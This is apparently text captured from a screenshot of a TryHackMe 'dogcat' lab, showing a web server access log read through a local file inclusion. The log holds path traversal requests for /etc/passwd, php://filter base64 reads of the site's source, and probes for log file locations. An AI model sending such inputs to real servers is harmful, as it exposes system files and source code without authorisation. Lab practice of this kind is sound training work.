 http://10.10.246.92/?view=dog/../../../../../var/log/apache2/access.log&ext= - Mozilla Firefox
En
12:45 PM
TryHackMe | dogcat
dogcat
http://10.10.246.92/?view=
Using php://filter for lo
apache log files - Google
view-source:http://10.10.246.92/?view=dog/../../../../../var/log/apache2/access.log&ext=
133%
ABP
AU Attendance
AU Lab
17 10.8.9.112 - - [22/Apr/2020:16:39:07 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
18 10.8.9.112 - - [22/Apr/2020:16:39:07 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.246.92/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
19 10.8.9.112 - - [22/Apr/2020:16:39:07 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
20 10.8.9.112 - - [22/Apr/2020:16:39:12 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.246.92/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
21 10.8.9.112 - - [22/Apr/2020:16:39:12 +0000] "GET /dogs/7.jpg HTTP/1.1" 200 30212 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
22 10.8.9.112 - - [22/Apr/2020:16:39:17 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
23 10.8.9.112 - - [22/Apr/2020:16:39:17 +0000] "GET /dogs/10.jpg HTTP/1.1" 200 50061 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
24 10.8.9.112 - - [22/Apr/2020:16:39:22 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
25 10.8.9.112 - - [22/Apr/2020:16:39:22 +0000] "GET /dogs/3.jpg HTTP/1.1" 200 48592 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
26 10.8.9.112 - - [22/Apr/2020:16:39:28 +0000] "GET /?view=cat HTTP/1.1" 200 564 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
27 10.8.9.112 - - [22/Apr/2020:16:39:28 +0000] "GET /cats/10.jpg HTTP/1.1" 200 54573 "http://10.10.246.92/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
28 10.8.9.112 - - [22/Apr/2020:16:39:30 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.246.92/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
29 10.8.9.112 - - [22/Apr/2020:16:39:30 +0000] "GET /dogs/4.jpg HTTP/1.1" 200 2102102 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
30 127.0.0.1 - - [22/Apr/2020:16:39:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.8.9.112 - - [22/Apr/2020:16:39:36 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
32 10.8.9.112 - - [22/Apr/2020:16:39:36 +0000] "GET /dogs/6.jpg HTTP/1.1" 200 27000 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
33 10.8.9.112 - - [22/Apr/2020:16:39:55 +0000] "GET /?view=cat HTTP/1.1" 200 563 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
34 10.8.9.112 - - [22/Apr/2020:16:39:55 +0000] "GET /cats/1.jpg HTTP/1.1" 200 43423 "http://10.10.246.92/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
35 10.8.9.112 - - [22/Apr/2020:16:39:56 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.246.92/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
36 10.8.9.112 - - [22/Apr/2020:16:39:56 +0000] "GET /dogs/1.jpg HTTP/1.1" 200 26513 "http://10.10.246.92/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
37 10.8.9.112 - - [22/Apr/2020:16:40:01 +0000] "GET /?view=index HTTP/1.1" 200 556 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
38 127.0.0.1 - - [22/Apr/2020:16:40:05 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 10.8.9.112 - - [22/Apr/2020:16:40:07 +0000] "GET /?view=cat HTTP/1.1" 200 564 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
40 10.8.9.112 - - [22/Apr/2020:16:40:07 +0000] "GET /cats/5.jpg HTTP/1.1" 200 39324 "http://10.10.246.92/?view=cat" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
41 10.8.9.112 - - [22/Apr/2020:16:40:18 +0000] "GET /?view=../../../../etc/passwd HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0"
42 127.0.0.1 - - [22/Apr/2020:16:40:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [22/Apr/2020:16:41:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 10.8.9.112 - - [22/Apr/2020:16:41:33 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 608 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 F
45 127.0.0.1 - - [22/Apr/2020:16:41:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 10.8.9.112 - - [22/Apr/2020:16:41:55 +0000] "GET /?view=php://filter/convert.base64-encode/resource=index HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101
47 127.0.0.1 - - [22/Apr/2020:16:42:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.8.9.112 - - [22/Apr/2020:16:42:32 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 608 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 F
49 127.0.0.1 - - [22/Apr/2020:16:42:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
50 10.8.9.112 - - [22/Apr/2020:16:42:38 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/
51 127.0.0.1 - - [22/Apr/2020:16:43:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
52 127.0.0.1 - - [22/Apr/2020:16:43:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 10.8.9.112 - - [22/Apr/2020:16:44:02 +0000] "GET /?view=dog/../../../../../../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
54 127.0.0.1 - - [22/Apr/2020:16:44:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 127.0.0.1 - - [22/Apr/2020:16:44:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
56 10.8.9.112 - - [22/Apr/2020:16:44:43 +0000] "GET /?view=dog/../../../../../../var/apache/access.log&ext= HTTP/1.1" 200 712 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
57 10.8.9.112 - - [22/Apr/2020:16:44:50 +0000] "GET /?view=dog/../../../../../../var/httpd/access.log&ext= HTTP/1.1" 200 712 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
58 10.8.9.112 - - [22/Apr/2020:16:45:02 +0000] "GET /?view=dog/../../../../../../var/httpd/access_log&ext= HTTP/1.1" 200 711 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
59 10.8.9.112 - - [22/Apr/2020:16:45:05 +0000] "GET /?view=dog/../../../../../../var/log/httpd/access_log&ext= HTTP/1.1" 200 710 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
60 127.0.0.1 - - [22/Apr/2020:16:45:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
61 10.8.9.112 - - [22/Apr/2020:16:45:10 +0000] "GET /?view=dog/../../../../../../var/log/httpd/access.log&ext= HTTP/1.1" 200 712 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
62 </div>
63 </body>
64
65 </html>
66